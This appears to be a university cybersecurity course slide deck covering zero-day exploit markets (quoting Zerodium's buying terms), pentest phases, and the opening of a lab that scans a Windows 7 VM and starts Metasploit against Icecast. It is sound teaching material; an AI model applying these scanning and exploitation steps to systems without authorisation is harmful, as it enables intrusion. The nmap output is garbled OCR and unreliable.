# Managing Enterprise Cybersecurity MIS 4596

**Unit# 15** 

# Agenda

- Zero-Day Vulnerabilities
- Introduction to the Exploitation Lab, continued...

The bigger context...

### Zero-Day Vulnerabilities

- Zero day (0-day) is a vulnerability for which there is no software patch available
   Bug > Vulnerability > Proof of concept > weaponized exploit
- First day a software patch is released, is Day 1 of the patch
- Day 0 no patch available



# Zero-day exploit market

1<sup>st</sup> Exploit sold in-public was a Microsoft Excel exploit posted on eBay in 2005

- Subsequently discontinued
  - It violated eBay's policy against encouraging illegal activity

**Today:** Zerodium is a zero-day purchaser and researcher



#### Zerodium

An American information security company founded in 2015 with operations in Washington D.C.

and Europe



Its main business is developing and acquiring premium zero-day exploits from security researchers and reporting the research, along with protective measures and security recommendations to its government clients as part of the ZERODIUM Zero Day Research Feed

The company has reportedly more than 1,500 researchers and has paid more than \$50,000,000 in bounties between 2015 and 2021

https://en.wikipedia.org/wiki/Zerodium



Zerodium pays **BIG bounties** to security researchers to acquire their original and previously unreported zero-day research. While the majority of existing bug bounty programs accept almost any type of vulnerabilities and PoCs but pay very little, at Zerodium we focus on high-risk vulnerabilities with fully functional exploits and we pay the highest rewards in the market (up to \$2,500,000 per submission).

We acquire zero-day exploits and innovative security research related to the following products:



#### Operating Systems

Remote code execution or local privilege escalation, or VM escape:

- Microsoft Windows
- Linux / BSD
- Apple macOS
- ESXi / HyperV



#### Web Browsers

Remote code execution, or sandbox bypass/escape, or both:

- Google Chrome
- Microsoft Edge
- Mozilla Firefox
- Apple Safari



#### Clients / Files

Remote code execution or information disclosure:

- MS Office (Word/Excel)
- MS Outlook / Mail App
- Mozilla Thunderbird
- Archivers (7-Zip/WinRAR/Tar)



#### Mobiles / Smartphones

Remote code execution, or privilege escalation, or any other research:

- Apple iOS
- Apple watchOS
- Android
- Windows Mobile



#### ■ Web Servers

Remote code execution or information disclosure:

- Apache HTTP Server
- Microsoft IIS Server
- nginx web server
- PHP / ASP
- OpenSSL / mod ssl



#### **Email Servers**

Remote code execution or information disclosure:

- MS Exchange
- Dovecot
- Postfix
- Exim
- Sendmail



#### ₩eb Apps / Panels

Remote code execution or information disclosure:

- cPanel / Plesk / Webmin
- WordPress Core
- Joomla / Drupal
- vBulletin / MyBB / phpBB
- Roundcube / Horde



#### Research / Techniques

Research, exploits or new techniques related to:

- WiFi / Baseband RCE
- Routers / IoT RCE
- AntiVirus RCE/LPE
- Tor De-anonymization
- Mitigations Bypass

NOTE: If you have discovered a zero-day exploit affecting a product which is not listed above, feel free to submit minimal details and we will be glad to discuss the opportunity.



<sup>\*</sup> All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.



<sup>\*</sup> All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.

#### **Submission Process**

Zerodium reviews and validates all submissions within one week or less. Payments are made in one or multiple installments by bank transfer or cryptocurrencies (e.g. Bitcoin, Monero, Zcash). The first payment is sent within one week or less.



### Agenda

- ✓ Zero-Day Vulnerabilities
- Introduction to the Exploitation Lab, continued...

#### The bigger picture

- NIST Risk Management Framework
- Categorizing information systems to select the right amount of cybersecurity

#### Caution

- The tools and techniques discussed and used in this course should only be used on systems you personally own, or have written permission to use
- Some of the tools used have potential to disrupt or break computer systems

# Penetration Testing Execution Standard



http://www.pentest-standard.org/index.php/Main Page

#### Penetration Testing's main activities:

- 1. Pre-engagement Interactions
- 2. Intelligence Gathering
- 3. Threat Modeling
- 4. Vulnerability Analysis
- 5. Exploitation
- 6. Post Exploitation
- 7. Reporting



# Lab: Exploitation



### Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



#### <u>lcecast</u>

#### Free server software for streaming multimedia

- Supports Ogg (Vorbis and Theora), Opus, WebM and MP3 streams
- For creating an Internet radio station, private jukebox, or something in between
- Very versatile new sound data file formats added relatively easily based on open standards for communication and interaction





#### Start Windows



### On Win7, run Icecast as administrator





# What is running on the Win7 box in our lab?





### What is running on the Win7 box in our lab?

Nmap flag -sV is for service version scanning



```
🐯 🚾 🚺 — [/home/dgeographi]
           nmap -sV 192.168.56.100
        Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-19 10:14 EDT
        Nmap scan report for 192.168.56.100
                                                                                                                           root@kali:/home/dgeographi
       Host is up (0.00094s latency).
                                                                                                   Actions Edit View Help
 Not shown: 995 closed ports
                                                                                                     🐧 🔚 🗓 /home/dgeographi]
        PORT
                    STATE SERVICE VERSION
                                                                                                  nmap -sV 192.168.56.100
                                                                                                 arting Nmap 7.91 ( https://nmap.org ) at 2021-10-19 10:14 EDT
                    open msrpc Microsoft Windows RPC
        135/tcp
                                                                                                 ap scan report for 192.168.56.100
                                                                                                 st is up (0.00094s latency).
                           netbios-ssn Microsoft Windows netbios-ssn
                    open
                                                                                                 t shown: 995 closed ports
                                                                                                      STATE SERVICE
                                                                                                                    VERSION
                           microsoft-ds?
(c) 2018 M 445/tcp
                   open
                                                                                                                    Microsoft Windows RPC
                                                                                                 5/tcp open msrpc
                                                                                                      open netbios-ssn Microsoft Windows netbios-ssn
                           ms-wbt-server Microsoft Terminal Services
c:\Users\L 3389/tcp open
                                                                                                 5/tcp open microsoft-ds?
                                                                                                 39/tcp open ms-wbt-server Microsoft Terminal Services
     8000/tcp open http Icecast streaming media server
                                                                                                                    Icecast streaming media server
       MAC Address: 52:54:00:7E:3F:8F (QEMU virtual NIC)
                                                                                                 C Address: 52:54:00:7E:3F:8F (QEMU virtual NIC)
                                                                                                 rvice Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Ethernet a Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
                                                                                                 rvice detection performed. Please report any incorrect results a
                                                                                                 ap done: 1 IP address (1 host up) scanned in 9.38 seconds
  Link-local IPv6 Address . . . . : fe80::a9b9:3c64:5bc9:53b%6
  IPv4 Address. . . . . . . . . . . . . . 192.168.121.54
                                                                                                        ali)-[/home/dgeographi]
  Default Gateway . . . . . . . : 192.168.121.1
Ethernet adapter Ethernet 2:
  Connection-specific DNS Suffix .:
  Link-local IPv6 Address . . . . : fe80::fdc8:2d9:5036:829b%7
  IPv4 Address. . . . . . . . . . . . . . 192.168.56.100
  Default Gateway . . . . . . . . :
C:\Users\Labuser>_
```

#### Where do you find information on IceCast's vulnerabilities?



#### Where do you find information on IceCast's vulnerabilities?



Start Metasploit's database:

```
geocryp4596@kali:~$ sudo msfdb init
[+] Starting database
[i] The database appears to be already configured, skipping initialization
geocryp4596@kali:~$
```

• Start Metasploit:





#### Start Metasploit:

```
___(dgeographi⊗ kali)-[~]

$ msfconsole
```

```
=[ metasploit v6.1.1-dev ]
+ -- --=[ 2159 exploits - 1146 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]

Metasploit tip: Start commands with a space to avoid saving them to history

msf6 >
```

```
root@kali:/home/dgeographi
File Actions Edit View Help
                  .hmMMMMMMMMMMddds\...//M\\.../hddddmMMMMMMNo
  `oo/``-hd: ``
   .yNmMMh//+syysso-
                       `-0++++0000+:/00000+:+0+++ 0000++/
...../yddy/:...+hmo-...hdd:.....\\=v≠/.....\\=v≠/......
            Session one died of dysentery.
            Press ENTER to size up the situation
Press SPACE BAR to continue
    =[ metasploit v6.1.1-dev
+ -- --=[ 2159 exploits - 1146 auxiliary - 367 post
+ -- --=[ 592 payloads - 45 encoders - 10 nops
+ -- --=[ 8 evasion
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 >
```



| Command  | Description                                                 |
|----------|-------------------------------------------------------------|
| ?        | Help menu                                                   |
| banner   | Display an awesome metasploit banner                        |
| cd       | Change the current working directory                        |
